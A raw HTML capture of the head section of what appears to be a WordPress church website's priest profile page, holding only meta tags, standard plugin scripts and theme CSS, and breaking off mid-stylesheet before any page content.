

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maronites.church/priests/priest-elie-najib-khalil/
body_size: 14035
content:
		<!DOCTYPE html>
	<html lang="en-US" > 
	
	<head>

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8" />
	
	<!-- viewport settings -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Priest  Elie  Najib Khalil &#8211; Maronites Church</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Feed" href="https://maronites.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Comments Feed" href="https://maronites.church/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Maronites Church &raquo; iCal Feed" href="https://maronites.church/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maronites.church\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maronites.church/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='elasticpress-related-posts-style-inline-css' type='text/css'>
.editor-styles-wrapper .wp-block-elasticpress-related-posts ul,.wp-block-elasticpress-related-posts ul{list-style-type:none;padding:0}.editor-styles-wrapper .wp-block-elasticpress-related-posts ul li a>div{display:inline}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maronites.church/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='maronite_follower_bootstrap-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-followers-css' href='https://maronites.church/wp-content/plugins/maronite-followers/public/css/maronite-followers-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-css' href='https://maronites.church/wp-content/plugins/maronite/public/css/maronite-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maronites.church/wp-content/plugins/revolution_slider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='church-style-css' href='https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-child-style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maronites.church/wp-content/themes/church/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://maronites.church/wp-content/themes/church/css/fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://maronites.church/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maronites.church/wp-content/themes/church/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-eventstyle-css' href='https://maronites.church/wp-content/themes/church/css/eventstyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-woo-css' href='https://maronites.church/wp-content/themes/church/css/woo.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-update-css' href='https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='church-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-facets-css' href='https://maronites.church/wp-content/plugins/elasticpress/dist/css/facets-styles.css?ver=6bf8a1bf958961284a92' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='seamless_donations_css-css' href='https://maronites.church/wp-content/plugins/seamless-donations/css/modern-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=6.8.3" id="stripe-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite-followers/public/js/maronite-followers-public.js?ver=1.0.0" id="maronite-followers-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite/public/js/maronite-public.js?ver=1.0.0" id="maronite-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" id="seamless_javascript_code-js-extra">
/* <![CDATA[ */
var dgxDonateAjax = {"ajaxurl":"https:\/\/maronites.church\/wp-admin\/admin-ajax.php","nonce":"34c20b32b2","postalCodeRequired":["AU","AT","BE","BR","CA","CN","CZ","DK","FO","FI","FR","DE","GR","GL","HU","IN","ID","IT","JP","KR","LI","LU","MY","MX","MC","NL","NO","PH","PL","PT","RU","SZ","ZA","ES","SE","CH","TH","TR","SG","GB","US"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/js/seamless-donations.js?ver=6.8.3" id="seamless_javascript_code-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/library/node-uuid/uuid.js?ver=6.8.3" id="seamless_javascript_uuid-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://maronites.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maronites.church/wp-json/wp/v2/priests/97366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maronites.church/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://maronites.church/priests/priest-elie-najib-khalil/" />
<link rel='shortlink' href='https://maronites.church/?p=97366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maronites.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaronites.church%2Fpriests%2Fpriest-elie-najib-khalil%2F" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://maronites.church"><link rel="alternate" href="https://maronites.church/wp-json/tribe/events/v1/" />
	<!-- Font -->

	<style>

										
                .navbar .sticky-logo-text{display: none!important;}
        .navbar.shrink .text-logo-normal{display: none!important;}
        .navbar.shrink .sticky-logo-text{display: block!important;}
        
		
				.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		
        @media (max-width:768px) {
        		.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		        }

								.navbar-default { height:85px; }
								.navbar-default .navbar-nav  { margin-top:25px; }
		                				.navbar-default .navbar-toggle  { margin-top:17px; }
		        		.navbar-default .navbar-toggle span{ background-color:#888888!important; }
		        		.navbar-toggle{ background-color:#FFF; }
						.navbar-brand.text-logo{ font-size:20px!important; }
		
                
		        				
		
		

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus,.btn-primary,
		.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary,.comment-form .submit

		{
			background-color: #FFC55F;
			border-color: #FFC55F;
		}

		.highlight-bg, .owl-theme .owl-dots .owl-dot span, #share-buttons i, #widget-area .widget_text, .tagcloud a, .subpage-head, .event-container,
		#widget-area #searchform input[type="text"],#widget-area #searchform input#searchsubmit
		{ background-color: #F9F1E6; }

		#share-buttons i
		{ border-color: #F9F1E6; }

		.navbar-default { background-color: ; }
		.navbar-default.shrink { background-color: #FFF; }
		.navbar-default.shrink {   border-bottom: solid 1px #F7F7F7; }

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus
		{
			background-color: #FFC55F;
			border-color: #FFC55F;
			color: !important;
		}

		.navbar-default .navbar-nav>li>a, .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus { color:#2C2C2A; }

		.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active { color:#E95D00; }

				.navbar-default.shrink { background-color: #FFF; }
		
		
		
		.navbar-right .dropdown-menu  { background-color: #FFF; }
		.navbar-right .dropdown-menu  { border: 1px solid #CCC ; }
		.dropdown-menu>li>a  { color: #262626; }
		.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus  { background-color: #F5F5F5; }

		footer.footer-top { background-color: #53504C; }
		footer.footer-top .widget h5 { color: #F9F1E6 !important; }
		footer .widget ul li a { color: #CCC0C0 !important; }
		.copyright { background: #494743 !important; }
		.copyright{ color: #FFF !important; }
		.social-icons a{ color: #FFF !important; }
		.social-icons a:hover{ color: #FFF !important; }
		.susbcribe-head{ color:  !important; }
		.susbcribe-head span{ color:  !important; }

		.subpage-head { background-color: #F9F1E6 !important; }
		.subpage-head ,.subpage-head p,.subpage-head h3, .breadcrumbs a, .breadcrumb-current{ color: #ffffff !important; }

			.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		display: inline-block;
		float: none;
		margin: 0 1.8% 2.992em 0;
		padding: 0;
		position: relative;
		width: 31.05%;
		}
	
	
	/*.14 TIPIGROF */



				body{
																						}
	
				body a {
																						}
	
				h1 {
																						}
	
				h2 {
																						}
	

		
				h4 {
																						}
	
				h6 {
																						}
	
				h5 {
																						}
	





			.breadcrumbs a,
		.subpage-head.page-header ,
		.subpage-head.page-header h3,
		.subpage-head,
		.subpage-head p,
		.subpage-head h3,
		.breadcrumbs a,
		.breadcrubms  span a span,
		.breadcrumb-current{ color :#ffffff !important; }
	
			.subpage-head { background-color :https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg !important; }
	

			.subpage-head  {
		  background: url(https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg) no-repeat center center fixed !important;
		  background-size: cover !important;
		  height: auto !important;
		}
	
			.subpage-head  {
